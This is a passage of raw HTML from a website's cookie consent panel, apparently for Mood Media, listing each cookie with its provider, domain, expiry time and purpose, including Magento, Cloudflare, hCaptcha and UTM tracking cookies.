<\/thead>\n                  <tbody>\n                                      <tr>\n                      <td>sp_landing<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.spotify.com\/us\/legal\/privacy-policy\/\'>Spotify Inc.<\/a>                          <\/div>\n                                                .spotify.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 day&quot;}">\n                        1 day                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Required to ensure the functionality of the integrated Spotify plugin. This does not result in any cross-site functionality.&quot;}">\n                          Required to ensure the functionality of the integrated Spotify plugin. This does not result in any cross-site functionality.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>VISITOR_PRIVACY_METADATA<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>YouTube<\/a>                          <\/div>\n                                                .youtube.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;5 months 4 weeks&quot;}">\n                        5 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the user\'s consent and privacy choices for their interaction with the site. It records data on the visitor\'s consent regarding various privacy policies and settings, ensuring that their preferences are honored in future sessions.&quot;}">\n                          This cookie is used to store the user\'s consent and privacy choices for their interaction with the site. It records data on the visitor\'s consent regarding various privacy policies and settings, ensuring that their preferences are honored in future sessions.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>li_gc<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.linkedin.com\/legal\/privacy-policy\'>LinkedIn Corporation<\/a>                          <\/div>\n                                                .linkedin.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;5 months 4 weeks&quot;}">\n                        5 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Used to store guest consent to the use of cookies for non-essential purposes&quot;}">\n                          Used to store guest consent to the use of cookies for non-essential purposes                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>mage-cache-storage<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to facilitate content caching on the browser to make pages load faster.&quot;}">\n                          This cookie is used to facilitate content caching on the browser to make pages load faster.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>recently_viewed_product_previous<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Stores product IDs of recently previously viewed products for easy navigation.&quot;}">\n                          Stores product IDs of recently previously viewed products for easy navigation.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>sp_t<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.spotify.com\/us\/legal\/privacy-policy\/\'>Spotify Inc.<\/a>                          <\/div>\n                                                .spotify.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Required to ensure the functionality of the integrated Spotify plugin. This does not result in any cross-site functionality.&quot;}">\n                          Required to ensure the functionality of the integrated Spotify plugin. This does not result in any cross-site functionality.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>__cf_bm<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                          <\/div>\n                                                .hcaptcha.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 53 seconds&quot;}">\n                        29 minutes 53 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.&quot;}">\n                          This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>mage-messages<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper.&quot;}">\n                          Tracks error messages and other notifications that are shown to the user, such as the cookie consent message, and various error messages. The message is deleted from the cookie after it is shown to the shopper.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>private_content_version<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year 1 month&quot;}">\n                        1 year 1 month                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server.&quot;}">\n                          Appends a random, unique number and time to pages with customer content to prevent them from being cached on the server.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>mage-cache-sessid<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;The value of this cookie triggers the cleanup of local cache storage. When the cookie is removed by the backend application, the Admin cleans up local storage, and sets the cookie value to true.&quot;}">\n                          The value of this cookie triggers the cleanup of local cache storage. When the cookie is removed by the backend application, the Admin cleans up local storage, and sets the cookie value to true.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>X-Magento-Vary<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 48 seconds&quot;}">\n                        29 minutes 48 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;X-Magento-Vary cookie is used by Magento 2 system to highlight that version of a page requested by a user has been changed. It allows having different versions of the same page stored in cache e.g. Varnish.&quot;}">\n                          X-Magento-Vary cookie is used by Magento 2 system to highlight that version of a page requested by a user has been changed. It allows having different versions of the same page stored in cache e.g. Varnish.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>hmt_id<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.hcaptcha.com\/privacy\'>Intuition Machines, Inc. (hCaptcha)<\/a>                          <\/div>\n                                                api.hcaptcha.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;4 weeks 2 days&quot;}">\n                        4 weeks 2 days                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used for security purposes and to help distinguish between humans and bots on website forms.&quot;}">\n                          This cookie is used for security purposes and to help distinguish between humans and bots on website forms.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>recently_compared_product_previous<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Stores product IDs of previously compared products for easy navigation.&quot;}">\n                          Stores product IDs of previously compared products for easy navigation.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>cf_ob_info<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\/\'>Cloudflare, Inc.<\/a>                          <\/div>\n                                                latam.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 seconds&quot;}">\n                        29 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to identify internet traffic directing strategies that might be in place during times the website is experiencing higher than normal traffic or direct attacks. It helps in analyzing and mitigating potential threats by redirecting user requests.&quot;}">\n                          This cookie is used to identify internet traffic directing strategies that might be in place during times the website is experiencing higher than normal traffic or direct attacks. It helps in analyzing and mitigating potential threats by redirecting user requests.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>cf_use_ob<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\/\'>CloudFlare<\/a>                          <\/div>\n                                                latam.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 seconds&quot;}">\n                        29 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is associated with the use of CloudFlare\'s Always Online feature, which allows a snapshot of the website to be shown if the site is down or facing technical issues. It ensures visitors can still access a version of the website during downtime.&quot;}">\n                          This cookie is associated with the use of CloudFlare\'s Always Online feature, which allows a snapshot of the website to be shown if the site is down or facing technical issues. It ensures visitors can still access a version of the website during downtime.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>section_data_ids<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc.&quot;}">\n                          Stores customer-specific information related to shopper-initiated actions such as display wish list, checkout information, etc.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>product_data_storage<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Stores configuration for product data related to Recently Viewed \\\/ Compared Products.&quot;}">\n                          Stores configuration for product data related to Recently Viewed \/ Compared Products.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>_GRECAPTCHA<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google LLC<\/a>                          <\/div>\n                                                www.google.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;5 months 4 weeks&quot;}">\n                        5 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Google reCAPTCHA sets a necessary cookie (_GRECAPTCHA) when executed for the purpose of providing its risk analysis.&quot;}">\n                          Google reCAPTCHA sets a necessary cookie (_GRECAPTCHA) when executed for the purpose of providing its risk analysis.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>__cf_bm<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                          <\/div>\n                                                .radar.cloudflare.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;30 minutes&quot;}">\n                        30 minutes                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.&quot;}">\n                          This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>recently_viewed_product<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Stores product IDs of recently viewed products for easy navigation.&quot;}">\n                          Stores product IDs of recently viewed products for easy navigation.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>eId<\/td>\n                      <td>\n                                                .www.rnengage.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;6 days 16 hours&quot;}">\n                        6 days 16 hours                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to identify individual clients behind a shared IP address and apply security settings on a per-client basis. It does not correspond to any user ID in the web application, nor does the cookie store any personally identifiable information.&quot;}">\n                          This cookie is used to identify individual clients behind a shared IP address and apply security settings on a per-client basis. It does not correspond to any user ID in the web application, nor does the cookie store any personally identifiable information.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>BIGipServerab50web-nginx-app_https<\/td>\n                      <td>\n                                                marketo.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;Session&quot;}">\n                        Session                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie name is associated with the BIG-IP product suite from company F5. Usually associated with managing sessions on load balanced servers, to ensure user requests are routed consistently to the correct server. The common root is BIGipServer most commonly followed by a domain name, usually the one that it is hosted on, but not always.&quot;}">\n                          This cookie name is associated with the BIG-IP product suite from company F5. Usually associated with managing sessions on load balanced servers, to ensure user requests are routed consistently to the correct server. The common root is BIGipServer most commonly followed by a domain name, usually the one that it is hosted on, but not always.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>__cf_bm<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                          <\/div>\n                                                .marketo.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 54 seconds&quot;}">\n                        29 minutes 54 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.&quot;}">\n                          This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>recently_compared_product<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.adobe.com\/privacy\/policy.html\'>Adobe Inc.<\/a>                          <\/div>\n                                                us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 57 seconds&quot;}">\n                        29 minutes 57 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Stores product IDs of recently compared products.&quot;}">\n                          Stores product IDs of recently compared products.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>CookieScriptConsent<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/cookie-script.com\/privacy-policy.html\'>CookieScript<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;1 year&quot;}">\n                        1 year                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used by Cookie-Script.com service to remember visitor cookie consent preferences. It is necessary for Cookie-Script.com cookie banner to work properly.&quot;}">\n                          This cookie is used by Cookie-Script.com service to remember visitor cookie consent preferences. It is necessary for Cookie-Script.com cookie banner to work properly.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>PHPSESSID<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.php.net\/privacy.php\'>PHP.net<\/a>                          <\/div>\n                                                .us.moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 48 seconds&quot;}">\n                        29 minutes 48 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;Cookie generated by applications based on the PHP language. This is a general purpose identifier used to maintain user session variables. It is normally a random generated number, how it is used can be specific to the site, but a good example is maintaining a logged-in status for a user between pages.&quot;}">\n                          Cookie generated by applications based on the PHP language. This is a general purpose identifier used to maintain user session variables. It is normally a random generated number, how it is used can be specific to the site, but a good example is maintaining a logged-in status for a user between pages.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>__cf_bm<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/www.cloudflare.com\/privacypolicy\'>Cloudflare Inc.<\/a>                          <\/div>\n                                                .vimeo.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;29 minutes 53 seconds&quot;}">\n                        29 minutes 53 seconds                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.&quot;}">\n                          This cookie is used to distinguish between humans and bots. This is beneficial for the website, in order to make valid reports on the use of their website.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                    <\/tbody>\n                <\/table>\n              \n              \n            <\/div>\n          <\/div>\n                            <div class="cookiescript_fsd_category" data-fsd-category="performance">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="">\n                  Performance                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="">\n                  Performance cookies are used to see how visitors use the website, eg. analytics cookies. Those cookies cannot be used to directly identify a certain visitor.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="performance"\n                  class="mdc-switch mdc-switch--unselected"\n                                    type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="performance"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="performance">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="">Show cookies<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="">Hide cookies<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                        <div class="cookiescript_fsd_cookies cookiescript_hidden" inert data-cs-cookies-info="performance">\n                              <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                  <caption style="display: none;">Cookie report<\/caption>\n                  <thead>\n                  <tr>\n                    <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="">\n                      Name                    <\/th>\n                    <th scope = "col" data-cs-i18n-text="">\n                      <span data-cs-report-vendor="true">Provider<\/span> \/ <span data-cs-report-domain="true">Domain<\/span>\n                    <\/th>\n                    <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="">\n                      Expiration                    <\/th>\n                    <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="">\n                      Description                    <\/th>\n                  <\/tr>\n                  <\/thead>\n                  <tbody>\n                                      <tr>\n                      <td>utm_medium<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the last utm_medium the user used when accessing the site.&quot;}">\n                          This cookie is used to store the last utm_medium the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>utm_source<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the last utm_source the user used when accessing the site.&quot;}">\n                          This cookie is used to store the last utm_source the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>utm_campaign<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the last utm_campaign the user used when accessing the site.&quot;}">\n                          This cookie is used to store the last utm_campaign the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>utm_content<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the last utm_content the user used when accessing the site.&quot;}">\n                          This cookie is used to store the last utm_content the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>utm_term<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the last utm_term the user used when accessing the site.&quot;}">\n                          This cookie is used to store the last utm_term the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>gclid<\/td>\n                      <td>\n                                                  <div class="cookiescript_vendor_name">\n                            <a  tabindex=\'-1\' target=\'_blank\' rel=\'nofollow\' href=\'https:\/\/policies.google.com\/privacy\'>Google<\/a>                          <\/div>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the Google Ads click ID that the user engaged with when accessing the site.&quot;}">\n                          This cookie is used to store the Google Ads click ID that the user engaged with when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>fbclid<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the Facebook Ads click ID that the user engaged with when accessing the site.&quot;}">\n                          This cookie is used to store the Facebook Ads click ID that the user engaged with when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>msclkid<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the Microsoft Ads click ID that the user engaged with when accessing the site.&quot;}">\n                          This cookie is used to store the Microsoft Ads click ID that the user engaged with when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>first_utm_medium<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to track the first utm_medium the user used when accessing the site.&quot;}">\n                          This cookie is used to track the first utm_medium the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>first_utm_source<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 weeks&quot;}">\n                        2 months 4 weeks                      <\/td>\n                      <td>\n                      <span data-cs-i18n-text="{&quot;en&quot;:&quot;This cookie is used to store the first utm_source the user used when accessing the site.&quot;}">\n                          This cookie is used to store the first utm_source the user used when accessing the site.                      <\/span>\n                                              <\/td>\n                    <\/tr>\n                                      <tr>\n                      <td>first_utm_campaign<\/td>\n                      <td>\n                                                .moodmedia.com                      <\/td>\n                      <td data-cs-i18n-text="{&quot;en&quot;:&quot;2 months 4 